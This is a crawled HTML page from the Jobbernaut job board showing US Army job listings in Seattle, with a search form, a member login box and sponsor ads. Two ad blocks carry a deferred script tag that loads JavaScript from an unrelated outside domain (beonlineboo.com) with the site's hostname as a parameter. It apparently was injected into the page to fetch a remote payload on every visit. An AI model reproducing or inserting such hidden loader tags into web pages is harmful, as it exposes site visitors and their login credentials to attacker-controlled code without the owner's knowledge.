

--- FILE ---
content_type: text/html
request_url: http://jobernaut.com/JobSearch/default.asp?CategoryID=22&State=0&ViewAll=ViewAll
body_size: 7685
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title>Jobbernaut.Com, Search for Healthcare,General,Government and Hightech employment,hotjobs,resumes,career fairs and job fairs online.</title>
<META NAME="description" CONTENT="Jobbernaut.Com, Search for Healthcare,General,Government and Hightech employment,hotjobs,resumes,career fairs and job fairs online in realtime.">
<META NAME="keywords" CONTENT="Career Fair, Greater Seattle Job Fair, Best Choice Career Fair, Your Guide to Employment, City of Seattle Career Fair, your career builder, dream job, Jobbernaut,Jobbernaut.com,job,jobs,resumes,resume,career,opportunities,employment,employer,employee,healthcare,government,government jobs,jobs in government,medical,job search,hotjobs,careerfair,careerfairs,hightech,high-tech,careers in government,post jobs,staffing,post resumes free,search resumes free,employment applications,education,university,global,free agents,talent market,personnel,human resources,jobleads,job leads,monster,military,usajobs,emergency,airports,recruiters,recruitment,immigration,borders,yahoo,dice,head hunter,headhunter">
<META NAME="robots" CONTENT="index,follow">
<META NAME="revisit-after" CONTENT="15 days">

<!-- The Primary External CSS style sheet. -->
<link rel="stylesheet" type="text/css" href="/css/default.css" media="screen" />

<!-- We use the jquery javascript library for DOM manipulation and
some javascript tricks.  We serve the script from Google because it's
faster than most ISPs.  Get more information and documentation
at http://jquery.com -->
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>

<!-- All the javascript generated for your design is in this file -->
<script type="text/javascript" src="/css/default.js"></script>

</head>
<body>

  <!-- This is 'Background' -->
  <div id="Background"  >
    <img src="/images/default/Background.png" width="1020" height="1020" alt="Background" class="pngimg" /></div>
    
  <!-- This is 'BACKGROUND_TOWERS' -->
  <div id="BackgroundTowers"  >
    <img src="/images/default/BackgroundTowers.png" width="71" height="1315" alt="BACKGROUND" class="pngimg" /></div>
    
    <!-- This is 'JOBBERNAUT_LOGO' -->
    <div id="Logo"  >
      <img src="/images/default/JobbernautLogo.png" width="275" height="80" alt="JOBBERNAUT" class="pngimg" /></div>

    <!-- This is 'TOPRIGHT_BOX' -->
    <div id="TopRightBox"  >
      <img src="/images/default/TopRightBox.png" width="174" height="100" alt="TOPRIGHT" class="pngimg" /></div>
   <div id="TopRightBox_Contents" align="center">
     
<div id="Layer-8ad" align="center">

<img src="http://jobbernautcareerfairs.com/jobbernaut_toprotatingads/ad1.gif">
	
</div>
</div>
   
   
    <!-- This is 'HORIZONTAL_BAR' -->
    <div id="HorizontalBar"  >
      <img src="/images/default/HorizontalBar.png" width="822" height="34" alt="HORIZONTAL" class="pngimg" /></div>
    <div id="HorizontalBar_Contents"  >
     <style>
TD.header { font-family: arial; font-size:14px; color:black}
a {
  cursor: pointer;
  outline:none;
}
a:link { color: #000000; text-decoration: none; font-weight: bold; }
a:visited { color: #000000; text-decoration: none; font-weight: bold; }
a:hover { color: #000000;
   text-decoration: overline underline; 
   font-weight: bold; 
}
</style>
<table width="100%" border="0" cellpadding="0" cellpsacing="4"><tr>
<td class=header align="center"><a href="/default.asp" target="_self">HOME</a></td><td align="center">&nbsp;|&nbsp;</td>
<td class=header align="center"><a href="/jobsearch/default.asp" target="_self">JOBB SEARCH</a></td><td align="center">&nbsp;|&nbsp;</td>
<!--<td class=header align="center"><a href="/hotjobs.asp" target="_self">HOT JOBBS</a></td><td align="center">&nbsp;|&nbsp;</td>-->
<!--<td class=header align="center"><a href="http://jobbernautcareerfairs.com/" target="_self">JOBB FAIRS</a></td><td align="center">&nbsp;|&nbsp;</td>-->
<td class=header align="center"><a href="http://www.jobbernaut.com/" target="_self">JOBB FAIRS</a></td><td align="center">&nbsp;|&nbsp;</td>
<td class=header align="center"><a href="/resumebank_newcss.asp" target="_self">RESUME BANK</a></td><td align="center">&nbsp;|&nbsp;</td>

<td class=header align="center"><a href="/employers/default.asp" target="_self">EMPLOYERS</a></td><td align="center">&nbsp;|&nbsp;</td>
<td class=header align="center"><a href="/help/default.asp" target="_self">HELP</a></td><td align="center">&nbsp;|&nbsp;</td>
<td class=header align="center"><a href="/contact/default.asp" target="_self">CONTACT</a></td><td align="center">&nbsp;&nbsp;&nbsp;</td>
</tr></table></div>


    <!-- This is 'SEARCH_BOX' -->
    <div id="SearchBox"  >
      <img src="/images/default/SearchBox.png" width="644" height="99" alt="SEARCH" class="pngimg" /></div>
    <div id="SearchBox_Contents"  >
     <SCRIPT LANGUAGE="JavaScript">
    function checkform() {
        /*if(document.Search.Keywords.value == "")
        {
        alert("Keywords is a required field!");
        document.Search.Keywords.focus();
        return;
        }*/

        document.Search.submit();
    }
</SCRIPT>

<table width="90%" align="center"><tr><td>
	<FORM NAME="Search" METHOD=POST ACTION="/JobSearch/Default.asp">
	<TABLE CELLPADDING=0 CELLSPACING=1 BORDER=0 WIDTH=100%>
	<TR><td class=lg colspan=5><b>JOB SEARCH</b></td></TR>
	<TR><td class=lg colspan=5 height="2" bgcolor="#F67611"></td></TR>
	<TR>
		<TD VALIGN=CENTER ALIGN=LEFT>
		<FONT FACE="Arial" SIZE="2" COLOR="#000000"><B>Keywords</B></FONT>
		</TD>
		
		<TD VALIGN=CENTER ALIGN=LEFT colspan=4><br />
		<INPUT TYPE=TEXT NAME="Keywords" MAXLENGTH=50 VALUE="">
		<INPUT TYPE="HIDDEN" NAME="ViewAll" VALUE="0">
		</TD>
	</TR>
	<TR>
		<TD VALIGN=CENTER ALIGN=LEFT>
		<FONT FACE="Arial" SIZE="2" COLOR="#000000"><B>Category</B></FONT>
		</TD>
		
		<TD VALIGN=CENTER ALIGN=LEFT>
		<SELECT NAME="CategoryID">
		<OPTION VALUE="0" >ALL
		
			<OPTION VALUE="2">Accounting
			<OPTION VALUE="3">Administration
			<OPTION VALUE="4">Advertising
			<OPTION VALUE="5">Airlines
			<OPTION VALUE="6">Apartment Management
			<OPTION VALUE="52">Appointment Setter
			<OPTION VALUE="7">Architecture
			<OPTION VALUE="8">Banking
			<OPTION VALUE="9">Bilingual
			<OPTION VALUE="10">Biotechnology
			<OPTION VALUE="54">Career Counselors
			<OPTION VALUE="11">Caregiving
			<OPTION VALUE="12">Chemistry
			<OPTION VALUE="13">Clerical
			<OPTION VALUE="14">Communications
			<OPTION VALUE="15">Computer
			<OPTION VALUE="62">Construction
			<OPTION VALUE="16">Consulting
			<OPTION VALUE="17">Counseling
			<OPTION VALUE="50">Customer Service
			<OPTION VALUE="60">Delivery Driver
			<OPTION VALUE="18">Electronics
			<OPTION VALUE="19">Engineering
			<OPTION VALUE="20">Executive
			<OPTION VALUE="21">Financial
			<OPTION VALUE="53">Fitness
			<OPTION VALUE="55">General Labor
			<OPTION VALUE="22" SELECTED>Government
			<OPTION VALUE="23">Health/Medical
			<OPTION VALUE="57">High Tech
			<OPTION VALUE="24">Human Resources
			<OPTION VALUE="51">Insurance
			<OPTION VALUE="25">Internet
			<OPTION VALUE="56">IT
			<OPTION VALUE="61">Janitorial
			<OPTION VALUE="26">Journalism
			<OPTION VALUE="27">Law Enforcement
			<OPTION VALUE="28">Legal
			<OPTION VALUE="29">Management
			<OPTION VALUE="30">Manufacturing
			<OPTION VALUE="63">Maritime
			<OPTION VALUE="31">Multimedia
			<OPTION VALUE="65">Non-Profit
			<OPTION VALUE="46">Other
			<OPTION VALUE="64">Pest Control
			<OPTION VALUE="32">Pharmaceutical
			<OPTION VALUE="33">Photography
			<OPTION VALUE="34">Public Relations
			<OPTION VALUE="35">Publishing
			<OPTION VALUE="36">Research
			<OPTION VALUE="48">Restaurant
			<OPTION VALUE="49">Retail
			<OPTION VALUE="47">Sales
			<OPTION VALUE="37">Security
			<OPTION VALUE="38">Social Services
			<OPTION VALUE="58">Software Engineer
			<OPTION VALUE="39">Teaching
			<OPTION VALUE="40">Technology
			<OPTION VALUE="41">Telecommunications
			<OPTION VALUE="42">Telemarketing
			<OPTION VALUE="43">Television
			<OPTION VALUE="44">Travel
			<OPTION VALUE="66">Truck Driver
			<OPTION VALUE="59">Warehouse
			<OPTION VALUE="45">Work From Home
		</SELECT>
		</TD>
		<TD VALIGN=CENTER ALIGN=LEFT>
		<FONT FACE="Arial" SIZE="2" COLOR="#000000"><B>State</B></FONT>
		</TD>
		
		<TD VALIGN=CENTER ALIGN=LEFT>
		<SELECT NAME="State">
		<OPTION VALUE="0" SELECTED>ALL
		
<OPTION VALUE="AK" >AK
<OPTION VALUE="AL" >AL
<OPTION VALUE="AR" >AR
<OPTION VALUE="AZ" >AZ
<OPTION VALUE="CA" >CA
<OPTION VALUE="CO" >CO
<OPTION VALUE="CT" >CT
<OPTION VALUE="DC" >DC
<OPTION VALUE="DE" >DE
<OPTION VALUE="FL" >FL
<OPTION VALUE="GA" >GA
<OPTION VALUE="HI" >HI
<OPTION VALUE="IA" >IA
<OPTION VALUE="ID" >ID
<OPTION VALUE="IL" >IL
<OPTION VALUE="IN" >IN
<OPTION VALUE="KS" >KS
<OPTION VALUE="KY" >KY
<OPTION VALUE="LA" >LA
<OPTION VALUE="MA" >MA
<OPTION VALUE="MD" >MD
<OPTION VALUE="ME" >ME
<OPTION VALUE="MI" >MI
<OPTION VALUE="MN" >MN
<OPTION VALUE="MO" >MO
<OPTION VALUE="MS" >MS
<OPTION VALUE="MT" >MT
<OPTION VALUE="NC" >NC
<OPTION VALUE="ND" >ND
<OPTION VALUE="NE" >NE
<OPTION VALUE="NH" >NH
<OPTION VALUE="NJ" >NJ
<OPTION VALUE="NM" >NM
<OPTION VALUE="NV" >NV
<OPTION VALUE="NY" >NY
<OPTION VALUE="OH" >OH
<OPTION VALUE="OK" >OK
<OPTION VALUE="OR" >OR
<OPTION VALUE="PA" >PA
<OPTION VALUE="RI" >RI
<OPTION VALUE="SC" >SC
<OPTION VALUE="SD" >SD
<OPTION VALUE="TN" >TN
<OPTION VALUE="TX" >TX
<OPTION VALUE="UT" >UT
<OPTION VALUE="VA" >VA
<OPTION VALUE="VT" >VT
<OPTION VALUE="WA" >WA
<OPTION VALUE="WI" >WI
<OPTION VALUE="WV" >WV
<OPTION VALUE="WY" >WY

		</SELECT>
		</TD>
		<TD VALIGN=TOP ALIGN=CENTER>
		<INPUT TYPE=BUTTON VALUE="Search Jobs" onClick="JavaScript: checkform();" id=BUTTON1 name=BUTTON1>
		</TD>
	</TR>	
	</TABLE>
	</FORM>
</td></tr></table></div>

<div id="MainBox"  >
  <table border="0" width="644" cellpadding="0" cellspacing="0">
    <tr><td width="644" height="5"><img src="/images/default/MainBox_TopEdge.png" width="644" height="5" alt="MAIN" valign="top" class="pngimg" /></td></tr>
    <tr><td background="/images/default/MainBox_MidSection.png" bgcolor="#FFFFFF" width="644">

     
			<TABLE CELLPADDING=0 CELLSPACING=2 BORDER=0 WIDTH=95% align="center">
			<TR>
				<TD VALIGN=CENTER ALIGN=CENTER BGCOLOR="#F67611" COLSPAN=3>
				<FONT FACE="Arial" SIZE="2" COLOR="#000000"><B>Search Results : 136 Job(s)</B></FONT>
				</TD>
			</TR>
			<TR>
				<TD VALIGN=CENTER ALIGN=LEFT BGCOLOR="#F67611">&nbsp;&nbsp;
				<FONT FACE="Arial" SIZE="2" COLOR="#000000"><B>Job Title</B></FONT>
				</TD>
				
				<TD VALIGN=CENTER ALIGN=LEFT BGCOLOR="#F67611">&nbsp;&nbsp;
				<FONT FACE="Arial" SIZE="2" COLOR="#000000"><B>Company</B></FONT>
				</TD>
				
				<TD VALIGN=CENTER ALIGN=LEFT BGCOLOR="#F67611">&nbsp;&nbsp;
				<FONT FACE="Arial" SIZE="2" COLOR="#000000"><B>Location</B></FONT>
				</TD>
			</TR>
			
				<TR BGCOLOR="#DDDDDD">
					<TD VALIGN=CENTER ALIGN=LEFT>&nbsp;&nbsp;
					<FONT FACE="Arial" SIZE="2" COLOR="#000000">
					<A HREF="/JobSearch/ViewJob.asp?JobID=2666&Keywords=_&CategoryID=22&State=0&StartRow=1" class="ORIGINALLINK">ADMINISTRATIVE SUPPORT </A>
					<!--<A HREF="/Jobs/ViewJob.asp?JobID=2666&Keywords=_&CategoryID=22&State=0&StartRow=1">...</A>-->
					</FONT>
					</TD>
				
					<TD VALIGN=CENTER ALIGN=LEFT>&nbsp;&nbsp;
					<FONT FACE="Arial" SIZE="2" COLOR="#000000">
					US ARMY
					</FONT>
					</TD>
				
					<TD VALIGN=CENTER ALIGN=LEFT>&nbsp;&nbsp;
					<FONT FACE="Arial" SIZE="2" COLOR="#000000">Seattle, WA</FONT>
					</TD>				
				</TR>
				
				<TR BGCOLOR="#FFFFFF">
					<TD VALIGN=CENTER ALIGN=LEFT>&nbsp;&nbsp;
					<FONT FACE="Arial" SIZE="2" COLOR="#000000">
					<A HREF="/JobSearch/ViewJob.asp?JobID=2665&Keywords=_&CategoryID=22&State=0&StartRow=1" class="ORIGINALLINK">ARTS & MEDIA</A>
					<!--<A HREF="/Jobs/ViewJob.asp?JobID=2665&Keywords=_&CategoryID=22&State=0&StartRow=1">...</A>-->
					</FONT>
					</TD>
				
					<TD VALIGN=CENTER ALIGN=LEFT>&nbsp;&nbsp;
					<FONT FACE="Arial" SIZE="2" COLOR="#000000">
					US ARMY
					</FONT>
					</TD>
				
					<TD VALIGN=CENTER ALIGN=LEFT>&nbsp;&nbsp;
					<FONT FACE="Arial" SIZE="2" COLOR="#000000">Seattle, WA</FONT>
					</TD>				
				</TR>
				
				<TR BGCOLOR="#DDDDDD">
					<TD VALIGN=CENTER ALIGN=LEFT>&nbsp;&nbsp;
					<FONT FACE="Arial" SIZE="2" COLOR="#000000">
					<A HREF="/JobSearch/ViewJob.asp?JobID=2664&Keywords=_&CategoryID=22&State=0&StartRow=1" class="ORIGINALLINK">COMPUTERS & TECHNOLOGY</A>
					<!--<A HREF="/Jobs/ViewJob.asp?JobID=2664&Keywords=_&CategoryID=22&State=0&StartRow=1">...</A>-->
					</FONT>
					</TD>
				
					<TD VALIGN=CENTER ALIGN=LEFT>&nbsp;&nbsp;
					<FONT FACE="Arial" SIZE="2" COLOR="#000000">
					US ARMY
					</FONT>
					</TD>
				
					<TD VALIGN=CENTER ALIGN=LEFT>&nbsp;&nbsp;
					<FONT FACE="Arial" SIZE="2" COLOR="#000000">Seattle, WA</FONT>
					</TD>				
				</TR>
				
				<TR BGCOLOR="#FFFFFF">
					<TD VALIGN=CENTER ALIGN=LEFT>&nbsp;&nbsp;
					<FONT FACE="Arial" SIZE="2" COLOR="#000000">
					<A HREF="/JobSearch/ViewJob.asp?JobID=2663&Keywords=_&CategoryID=22&State=0&StartRow=1" class="ORIGINALLINK">CONSTRUCTION & ENGINEERING</A>
					<!--<A HREF="/Jobs/ViewJob.asp?JobID=2663&Keywords=_&CategoryID=22&State=0&StartRow=1">...</A>-->
					</FONT>
					</TD>
				
					<TD VALIGN=CENTER ALIGN=LEFT>&nbsp;&nbsp;
					<FONT FACE="Arial" SIZE="2" COLOR="#000000">
					US ARMY
					</FONT>
					</TD>
				
					<TD VALIGN=CENTER ALIGN=LEFT>&nbsp;&nbsp;
					<FONT FACE="Arial" SIZE="2" COLOR="#000000">Seattle, WA</FONT>
					</TD>				
				</TR>
				
				<TR BGCOLOR="#DDDDDD">
					<TD VALIGN=CENTER ALIGN=LEFT>&nbsp;&nbsp;
					<FONT FACE="Arial" SIZE="2" COLOR="#000000">
					<A HREF="/JobSearch/ViewJob.asp?JobID=2662&Keywords=_&CategoryID=22&State=0&StartRow=1" class="ORIGINALLINK">INTELLIGENCE & COMBAT SUPPORT </A>
					<!--<A HREF="/Jobs/ViewJob.asp?JobID=2662&Keywords=_&CategoryID=22&State=0&StartRow=1">...</A>-->
					</FONT>
					</TD>
				
					<TD VALIGN=CENTER ALIGN=LEFT>&nbsp;&nbsp;
					<FONT FACE="Arial" SIZE="2" COLOR="#000000">
					US ARMY
					</FONT>
					</TD>
				
					<TD VALIGN=CENTER ALIGN=LEFT>&nbsp;&nbsp;
					<FONT FACE="Arial" SIZE="2" COLOR="#000000">Seattle , WA</FONT>
					</TD>				
				</TR>
				
				<TR BGCOLOR="#FFFFFF">
					<TD VALIGN=CENTER ALIGN=LEFT>&nbsp;&nbsp;
					<FONT FACE="Arial" SIZE="2" COLOR="#000000">
					<A HREF="/JobSearch/ViewJob.asp?JobID=2661&Keywords=_&CategoryID=22&State=0&StartRow=1" class="ORIGINALLINK">LEGAL & LAW ENFORCEMENT</A>
					<!--<A HREF="/Jobs/ViewJob.asp?JobID=2661&Keywords=_&CategoryID=22&State=0&StartRow=1">...</A>-->
					</FONT>
					</TD>
				
					<TD VALIGN=CENTER ALIGN=LEFT>&nbsp;&nbsp;
					<FONT FACE="Arial" SIZE="2" COLOR="#000000">
					US ARMY
					</FONT>
					</TD>
				
					<TD VALIGN=CENTER ALIGN=LEFT>&nbsp;&nbsp;
					<FONT FACE="Arial" SIZE="2" COLOR="#000000">Seattle, WA</FONT>
					</TD>				
				</TR>
				
				<TR BGCOLOR="#DDDDDD">
					<TD VALIGN=CENTER ALIGN=LEFT>&nbsp;&nbsp;
					<FONT FACE="Arial" SIZE="2" COLOR="#000000">
					<A HREF="/JobSearch/ViewJob.asp?JobID=2660&Keywords=_&CategoryID=22&State=0&StartRow=1" class="ORIGINALLINK">MECHANICS</A>
					<!--<A HREF="/Jobs/ViewJob.asp?JobID=2660&Keywords=_&CategoryID=22&State=0&StartRow=1">...</A>-->
					</FONT>
					</TD>
				
					<TD VALIGN=CENTER ALIGN=LEFT>&nbsp;&nbsp;
					<FONT FACE="Arial" SIZE="2" COLOR="#000000">
					US ARMY
					</FONT>
					</TD>
				
					<TD VALIGN=CENTER ALIGN=LEFT>&nbsp;&nbsp;
					<FONT FACE="Arial" SIZE="2" COLOR="#000000">Seattle, WA</FONT>
					</TD>				
				</TR>
				
				<TR BGCOLOR="#FFFFFF">
					<TD VALIGN=CENTER ALIGN=LEFT>&nbsp;&nbsp;
					<FONT FACE="Arial" SIZE="2" COLOR="#000000">
					<A HREF="/JobSearch/ViewJob.asp?JobID=2659&Keywords=_&CategoryID=22&State=0&StartRow=1" class="ORIGINALLINK">MEDICAL & EMERGENCY </A>
					<!--<A HREF="/Jobs/ViewJob.asp?JobID=2659&Keywords=_&CategoryID=22&State=0&StartRow=1">...</A>-->
					</FONT>
					</TD>
				
					<TD VALIGN=CENTER ALIGN=LEFT>&nbsp;&nbsp;
					<FONT FACE="Arial" SIZE="2" COLOR="#000000">
					US ARMY
					</FONT>
					</TD>
				
					<TD VALIGN=CENTER ALIGN=LEFT>&nbsp;&nbsp;
					<FONT FACE="Arial" SIZE="2" COLOR="#000000">Seattle, WA</FONT>
					</TD>				
				</TR>
				
				<TR BGCOLOR="#DDDDDD">
					<TD VALIGN=CENTER ALIGN=LEFT>&nbsp;&nbsp;
					<FONT FACE="Arial" SIZE="2" COLOR="#000000">
					<A HREF="/JobSearch/ViewJob.asp?JobID=2658&Keywords=_&CategoryID=22&State=0&StartRow=1" class="ORIGINALLINK">TRANSPORTATION & AVIATION </A>
					<!--<A HREF="/Jobs/ViewJob.asp?JobID=2658&Keywords=_&CategoryID=22&State=0&StartRow=1">...</A>-->
					</FONT>
					</TD>
				
					<TD VALIGN=CENTER ALIGN=LEFT>&nbsp;&nbsp;
					<FONT FACE="Arial" SIZE="2" COLOR="#000000">
					US ARMY
					</FONT>
					</TD>
				
					<TD VALIGN=CENTER ALIGN=LEFT>&nbsp;&nbsp;
					<FONT FACE="Arial" SIZE="2" COLOR="#000000">Seattle, WA</FONT>
					</TD>				
				</TR>
				
				<TR BGCOLOR="#FFFFFF">
					<TD VALIGN=CENTER ALIGN=LEFT>&nbsp;&nbsp;
					<FONT FACE="Arial" SIZE="2" COLOR="#000000">
					<A HREF="/JobSearch/ViewJob.asp?JobID=2657&Keywords=_&CategoryID=22&State=0&StartRow=1" class="ORIGINALLINK">Army / Army Reserves</A>
					<!--<A HREF="/Jobs/ViewJob.asp?JobID=2657&Keywords=_&CategoryID=22&State=0&StartRow=1">...</A>-->
					</FONT>
					</TD>
				
					<TD VALIGN=CENTER ALIGN=LEFT>&nbsp;&nbsp;
					<FONT FACE="Arial" SIZE="2" COLOR="#000000">
					US ARMY
					</FONT>
					</TD>
				
					<TD VALIGN=CENTER ALIGN=LEFT>&nbsp;&nbsp;
					<FONT FACE="Arial" SIZE="2" COLOR="#000000">Seattle, WA</FONT>
					</TD>				
				</TR>
				
			<TR>
				<TD VALIGN=CENTER ALIGN=CENTER BGCOLOR="#F67611" COLSPAN=3>
				<FONT FACE="Arial" SIZE="2" COLOR="#000000"><B>Search Results : 136 Job(s)</B></FONT>
				</TD>
			</TR>
			<TR>
				<TD VALIGN=CENTER ALIGN=CENTER COLSPAN=3>
				&nbsp;
				</TD>
			</TR>
			<TR>
				<TD VALIGN=TOP ALIGN=CENTER COLSPAN=3>
				<TABLE CELLPADDING=0 CELLSPACING=0 BORDER=0 WIDTH=100%>
				<TR>
					<TD VALIGN=TOP ALIGN=LEFT WIDTH=30%>
					&nbsp;
					</TD>
				
					<TD VALIGN=TOP ALIGN=CENTER WIDTH=40%>
					<FONT FACE="Arial" SIZE="2" COLOR="#000000"><B>Jobs 1 - 10</B></FONT>
					</TD>
				
					<TD VALIGN=TOP ALIGN=RIGHT WIDTH=30%>
					
						<FORM METHOD=POST ACTION="/JobSearch/Default.asp" id=form2 name=form2>
						<INPUT TYPE=HIDDEN NAME="Keywords" VALUE=" ">
						<INPUT TYPE=HIDDEN NAME="CategoryID" VALUE="22">
						<INPUT TYPE=HIDDEN NAME="State" VALUE="0">
						<INPUT TYPE=HIDDEN NAME="StartRow" VALUE="11">
						<INPUT TYPE=SUBMIT VALUE="NEXT >>" id=SUBMIT2 name=SUBMIT2>
						</FORM>
					&nbsp;
					</TD>
				</TR>
				</TABLE>
				</TD>
			</TR>
			</TABLE>
		
     </td></tr>
    <tr><td width="644" height="5"><img src="/images/default/MainBox_BottomEdge.png" width="644" height="5" alt="MAIN" valign="bottom" class="pngimg" /></td></tr></table>
    <!-- START FOOTER -->
	<table cellpadding=0 cellspacing=0 width=620 border=0>
		<tr>
			<td align=center>
				<br><br>
				<a href="/">Home</a> &nbsp;|&nbsp;
				<a href="/jobsearch/default.asp">JobbSearch</a> &nbsp;|&nbsp;
				<!--<a href="/hotjobs.asp">Hot Jobbs</a> &nbsp;|&nbsp;-->
				<a href="/resumebank/default.asp">Resume Bank</a> &nbsp;|&nbsp;
				<a href="/employers/default.asp">Employers</a> &nbsp;|&nbsp;
				<a href="/help/default.asp">Help</a> &nbsp;|&nbsp;
				<a href="/contact/default.asp">Contact</a>
				<br>	
				<a href="/corporate/privacy.asp">Privacy Policy</a> &nbsp;|&nbsp;
				<a href="/corporate/terms.asp">Terms and Conditions</a> &nbsp;|&nbsp;
				<a href="/corporate/corporate.asp">Corporate Information</a>
				<br><br>
			</td>
		</tr>
	</table>
		<table cellpadding=0 cellspacing=0 width=620 border=0>
		<tr>
			<td align=center>
	<Font size="1" color="gray">&copy;2025 Jobbernaut Inc. - All Rights Reserved.</Font></td>
		</tr>
	</table>
<center>
<!-- END FOOTER -->

<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-1967109-4";
urchinTracker();
</script>

</body>
</html>
</div>

    <!-- This is 'RIGHT_BOX' -->
    <div id="RightColumnTopBox"  >
      <img src="/images/default/RightColumnTopBox.png" width="173" height="137" alt="RIGHT" class="pngimg" /></div>

      <div id="RightColumnTopBox_Contents"  align="center">
        
	<table width="130" cellpadding="0" cellspacing="0" border="0">

		
		<tr><td>&nbsp;</td></tr>
		
			
			
		<!-- START Login Tab -->

		

			<script LANGUAGE="JavaScript">
			function checkformNav()
			{
				if(document.NavUser.UserName.value == "")
				{
					alert("User Name is a required field!");
					document.NavUser.UserName.focus();
					return false;
				}
						
				if(document.NavUser.Password.value == "")
				{
					alert("Password is a required field!");
					document.NavUser.Password.focus();
					return false;
				}		
						
				return true;
			}
			</script>
<style>
INPUT { font-family: arial; font-size:12px; }
TD { font-family: arial; font-size:12px}
TD.sm { font-family: arial; font-size:11px}
TD.lg { font-family: arial; font-size:17px}
FONT { font-family: arial; font-size:12px}
FONT.date { font-family: arial; font-size:12px}
FONT.na { font-family: arial; font-size:12px}
</style>
		<form name="NavUser" method="POST" action="/Members/ProcessLogOn_newcss.asp" onsubmit="JavaScript: return checkformNav();">
			<tr><td class="lg" align="center" nowrap><b>Members</b></td></tr>
			<tr>
				<td align="center">
					<table border="0" cellpadding="1" cellspacing="0">
						<tr>
							<td class="sm" nowrap>User Name:<br><input type="text" name="UserName" size="16"></td>
						</tr>
						<tr>
							<td class="sm" nowrap>Password:<br><input type="password" name="Password" size="16"></td>
						</tr>
					</table>
				</td>
			</tr>
			<tr>
				<td align="right" valign="center">
				<!--<input type="submit" name="LoginSubmit" value="Login" onClick="JavaScript: return checkformNav();" />-->
				<input type="image" src="/images/login.gif" width="41" height="8" border="0" onClick="JavaScript: return checkformNav();"><!--<img src="/images/ffcc00.gif" width="4" height="8" border="0">-->
				</td>
			</tr>
		</form>

					
		<!-- END Login Tab -->
	</table>

</div>
        
    <!-- This is 'RIGHT_COLUMN' -->
    <div id="RightColumnBottomBox"  >
      <img src="/images/default/RightColumnBottomBox.png" width="172" height="436" alt="RIGHT" class="pngimg" /></div>
    <div id="RightColumnBottomBox_Contents"  >
     <table border="0" width="100%">
	<table align="center" cellpadding="0" cellspacing="0" border="0">
		<tr><td>&nbsp;</td></tr>
			
		<!--AD START-->
		<tr>
			<td><img src="/images/ad-top.gif" width="130" height="10" border="0" alt></td>
		</tr>
		<tr>
			<td width="130" bgcolor="#E7E7E7" align="center">
				<!--<table border="0" cellpadding="15" cellspacing="0">					<tr>						<td bgcolor="#0000CC" align="center"><a href="http://jobbernautcareerfairs.pcnetsol.com/" style="text-decoration: none;"><font color="#FFCC00" size="3" class="na"><b><u>JOBBERNAUT</u><br>Career Fairs</b><br><br>&quot;Now You're<br>Unstoppable!&quot;</font></td>					</tr>				</table>-->
				<!--<a href="http://www.careers.homedepot.com/" Target="_blank"><img border="0" SRC="/logos/Home_Depot_Logo.gif" width="110"></a>-->
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.jobbernaut.com"></script><table border="0" cellpadding="2"><tr><td bgcolor="#FFFFFF">

<a href="http://www.acs-inc.com/" Target="_blank"><img SRC="http://jobbernautcareerfairs.com/Exhibitor Logos/acs_2.jpg" WIDTH="120" ></a>

</td></tr></table>
			</td>
		</tr>
		<tr>
			<td><img src="/images/ad-bot.gif" width="130" height="10" border="0" alt></td>
		</tr>
		<!--AD END-->
			
		<tr><td>&nbsp;</td></tr>

		<!--AD START-->
		<tr><td><img src="/images/ad-top.gif" width="130" height="10" border="0" alt></td></tr>
		
		<tr><!--<td width="130" bgcolor="#FFFFFF" align="center">-->
		    <td width="130" bgcolor="#E7E7E7" align="center">
				<table border="0" cellpadding="0" cellspacing="0">
					<tr>
						<td align="center">
							<!--Begin ClickThru Banner HTML-->
								<!--<a href="http://www.lifewisewa.com/" Target="_blank"><img border="0" SRC="/logos/PLWHlogo120px.gif" WIDTH="120" HEIGHT="62"></a>-->
								<!--<a href="http://www.wellsfargo.com/" Target="_blank">-->
								<!--<img SRC="/logos/wells_fargo_logo.gif" WIDTH="62" HEIGHT="62"></a>-->
								<!--<br><br>								<img border="0" SRC="/logos/uga_logo.gif" width="110">-->
<a href="https://careers.lowes.com/default.aspx" Target="_blank"><img border="0" SRC="http://jobbernautcareerfairs.com/Exhibitor Logos/lowes_logo2.gif" width="127"></a>

							<!--End ClickThru Banner HTML-->
						</td>
					</tr>
				</table>
			</td>
		</tr>
		<tr>
			<td><img src="/images/ad-bot.gif" width="130" height="10" border="0" alt></td>
		</tr>
		<tr><td>&nbsp;</td></tr>
		<tr><td>&nbsp;</td></tr>
		
		<tr><td><img src="/images/ad-top.gif" width="130" height="10" border="0" alt></td></tr>
		<tr><!--<td width="130" bgcolor="#FFFFFF" align="center">-->
		    <td width="130" bgcolor="#E7E7E7" align="center">
				<table border="0" cellpadding="0" cellspacing="0">
					<tr>
						<td align="center">
							<!--Begin ClickThru Banner HTML-->
<a href="http://www.boeing.com" Target="_blank">
<img SRC="http://jobbernautcareerfairs.com/Exhibitor Logos/boeing_blue3.jpg" WIDTH="120" ></a>

							<!--End ClickThru Banner HTML-->
						</td>
					</tr>
				</table>
			</td>
		</tr>
		

		<tr>
			<td><img src="/images/ad-bot.gif" width="130" height="10" border="0" alt></td>
		</tr>
		
<tr><td>&nbsp;</td></tr>
		<tr><td>&nbsp;</td></tr>
		
		<tr><td><img src="/images/ad-top.gif" width="130" height="10" border="0" alt></td></tr>
		<tr><!--<td width="130" bgcolor="#FFFFFF" align="center">-->
		    <td width="130" bgcolor="#E7E7E7" align="center">
				<table border="0" cellpadding="0" cellspacing="0">
					<tr>
						<td align="center">
							<!--Begin ClickThru Banner HTML-->
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.jobbernaut.com"></script><table border="0" cellpadding="2"><tr><td bgcolor="#FFFFFF">

<a href="http://kunstv.com/" Target="_blank"><img SRC="http://www.jobbernaut.com/logos/univision_seattle_logosm.jpg" border="0" WIDTH="112"></a>

</td></tr></table>

							<!--End ClickThru Banner HTML-->
						</td>
					</tr>
				</table>
			</td>
		</tr>
		

		<tr>
			<td><img src="/images/ad-bot.gif" width="130" height="10" border="0" alt></td>
		</tr>
		<!--AD END-->
	</table>
</table></div>
      
